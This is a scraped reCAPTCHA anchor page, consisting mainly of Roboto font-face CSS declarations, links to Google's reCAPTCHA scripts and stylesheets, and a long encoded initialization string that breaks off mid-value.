<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cExtIaokehjRdKWr_JSxww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cExtIaokehjRdKWr_JSxww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cExtIaokehjRdKWr_JSxww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/wocdDMOAGMKydsOxwrnCsMKPTS4majBCBht0wolmwq7DlMKKZcOERTfDhsKJb3g+RsORN8Oow4HCpsKkQgByw5DCihHDi0nCosO+wojDlDFbw6UoOyTClVrDh8KSwqpZPjIoHw3Dm1fChgXCmMKLWMKXwo7CgRUYwoDCh8KmdcKMG8O/wrBeGMOMH3sLF8OMwoJNFjF5C8Oww7dIGVtzw6PDtkEiw5rDusKGFsOLRUPDgWIzS1rDlhNlV8OxdsK2BsO+w4XDlsKcMzkUYsKxcBXDmMKBwpJBYEoUcMOQCwdMwrbCisKLYMK6H8KBw5/CmsOnP8KyecKEw6bCp8OFwqpFw57CtWghWipDYcK7XsKkZm7DjcO6w4J7OCYcw6vCscKmTcKVLnLCvMOufWN+wpcpScKNIsKqwoIhw6slKcONw4dnwoMxwpnDnsO0LhEtHMO9bw3CvnHCuMOHwpROwoUXwo0/w5/DiMOJw5HCmVLDswXDjMOkcMKdJQdmR1nDhA/Dl8KzE2deRiBIL1zCuyt5REMSw5fCt8KTPsKeIyEJw6zDtXrDhwTClMO0w7XCnzEQdsOkwpYJSMKdSTfCmF7CncKRwrhzwrrDqGnCqsKPflMPw5/DlsO4b8OHIMO+wpLDmV3CqWANUVzCrcOjwqrDo8KmFGTDicOrwq7Ck1pQY0HCrsOvPsKEPWfDn8O+HMOBO1/DlMONP8KdfwPDvMKhL8OTw5UUw61WwoHCg8OyF8KLw7s4w5pZcFHCusOBfsKdwqDCk8Oiwp1tw73Cj8O/dUg9woPDicOewqtNw5nDmMKHw5sRwrPCp2TDskRsKBdXw4EGwr/[base64]/V8KmNcOcwqVBwrHDusOkLgwREjnDjcONw6hKZcOQwqXCmEZ2w4TDpxHCg8KDFsKFw59OHkMQAjtNwrR4ZALDr8KnOcOmUsK4dsKkwrnDr8OYeGlpChHCn8O2UX/CvG/DnwA9w7hbCMOtwptHw4rCjFRxw7HDl8KQwrZUGsK+wpnCk23DlsK9w7ZsLDQFwrbCocO6wrPClBI3WV4EKWPCksKMwrHCqMOcwo1Kw7IOw4TChMOJw4Rsd0/CkXXDpmBpe0vDtcKbFsKCG3VNw6HDjmwsSiTCsMKUwoEWQ8O3dQR1PVhAwolywpDCq8O4w6nDtBAvw4zCtMOCw6HCpCwnSS9ZwrvDslVHwqI2AcKnU8OUXwl5w4vDusOeXhN9eQjCq8ObHiXCmMO/WgxAegUGw7V3FnDDg8KQS8OXwolowqDDsMKxRVbCiklCeRVALMKdw6rDulnCsMOTw5J9cGlGwrlFK8K9TMKswq5PTmwmW8Kbw7UrOU1QECPDmC3Dn8O5NcOyw6gEwq9EFcOaw4kZAsOnwqNYOR3DmcKbbMKQw73DssOpwoTCtx/DiMOkw6p/L8Oxb8OtSgPCmRzCv8K2D2LDtcKeEcKeF23Dt8OVOQEowo/DtsK5HMOwBB/Cpj/DnsKfwpXDm08XdXY7wp8cwosDw77ChHzDgsK+wr/DoyoKJR4UwqgsJCIUWzTCuMO7OMKuCVJiDhbDjMKeK2/[base64]/[base64]/CpMKOQDPCkMKFw43Di0UIHE/CisOJwoFVLUt5R8O+w6bCu8OLO189wp3CoMOPw57CmsKTwp0JPsO9TsOgw705w5bDnk5aZwJfN8OLSlvCscO9SVJZw4XCqcKvw4l+KzvCrA7CvMOXD8OOUirCszpRw4ADMXHDosOFdsKrMXp9eMKtGkdDwowZw73CpMO3Zj7CjW5Pw43DvMOtwpYhwo/DnMOzwovDkRjDmg1Hwo7CocOQwr81LE9ew5J/w6ssw7vClVZVW07CvwTDuw5yOD45AsOkZUwrwr1GWitaSQ7DvlMBwpfDqMKiw6wBMTXDvhcPwrIcw7PCkS1ETsK2UxtHwrJ0NcO9w7oGw63CpX8dwobDqMOoGU/DkCvDskZswqYAIsKvw6wiwo7CicOYw4/[base64]/CuMO1w50cbznCisKawrFRQsOJw5jCs1nCjHxjwpsHw6oJwpDCjnhfw7LDlFzDv8KZGGBIDTcUwr7DqBkpw75fZREtYHgPw6towqDCqTrDt3vChW9XwqEvw5VlwrFMXcKKcBvDrhrCiMK5wq5YB1B1wq3CoDoFVMOqNMKKOcOpGG4gM8KWfGkIwqU1wo0ecMKUwp/Cp8Kka8OHw4PDu2J6FFDDgXbDu8O9b0zDrMO4aQh9ZsOvwoYuIl3DmV7CojPDisKDCn7CoMOPwqEqAgEEOFnDuATCqsO8DG9Hw516GwHDqcKTw4lxw5UXO8Krw7Aew5bCs8Opw4QcEXRiWTbDpsKmNTHCkMK2w43CiMKyw7w+e8O6XXFkcD/Dl8OZw6QoNVzCvsKjwpJ/aAV5wpY+EhrCow7Ctmouw6PDo2HCkMODGsK8w71uw5ZdA2ZdS3V4w6XDk01Ow7jCsB3CkSl+fBfCnMOmc0rDicOvfMOEw4M/wp/CvzRQw5ohw5lgw5PCkMO4TmfCicKBw7HDtzTDg8Okw7jDgMKwAcKEw7rDqB80NMOKw7ViGWFRwqnDhTXDsgwGCWPDlDfCv0R0MMOcSTEfwpczw5twwp/[base64]/DvMKaRBHDrQJ2wojCv8KVw7rDlEF4w7h3ImTCrQl5w7zDo8OIW8O2TWcdP0DDvgPCi8O4w6HDrcOSwpTCvsO/wr1jwq/CnsOVWjgawqxJwpnCmy7DksOEw6ohRsOnw41pE8KMw4l9w4IpGHPDjcKMLMOqdsKZwpvDqcORwqdaIXhww7DDmDlBQFTDmMOZf0Aywo/Dv8Kxw7EQU8OOb3ptWcOGGMOFwqTCgMKTMcKKwprDmsKsRMKmB8OERANCw4IURiMffcKROAEtLQrCk8Kiwqc+SXsoMcKKw43CkS8wLR5eCMK0w5rDn8OewqrDmMOwMcOyw5fDnMKaVn3CpMKBw6TCgcKgwqNQf8OkwqvCg2/DkhDCmsODw6PChXXDqkEoLG4vw4ccAcOtCMKGw64Xw4wzwrTDssO4w48qw4nDvH8Lw6g/QsK3ZRvDhidUw4p3woZXTz3DiAsQwq48csOgwqYfMMObwo9Sw49RbsOfA0o8esKsGsKoUn4Cw5ZneUPDlcOiC8KSw6fDs1/DlknDksKZw5jDiQFoSsK7wpDCj8OJbcOawohmwo/DsMKJW8KTWsKOw7PDlcOvG2EewqJ4LsKjAcOow7jDm8K/[base64]/w5UIeMKDOzHDosK6w47DmkbDlHvDiGQQwqLCtEnDpsOFS8OKSjVLR3nCqMKjwplnw5JMw79Iw57DmsKja8KwUsK8wqwsfRVACsOnTnI+wq4FAxAJwqw/wpdCESkfFQR/wqfDnhnDhTLDg8O+wrYZw5vCoUPDtMOdcybDsGJ6w6HCggE1PBHCmgIUw5XDsHthwpHChcOVw6P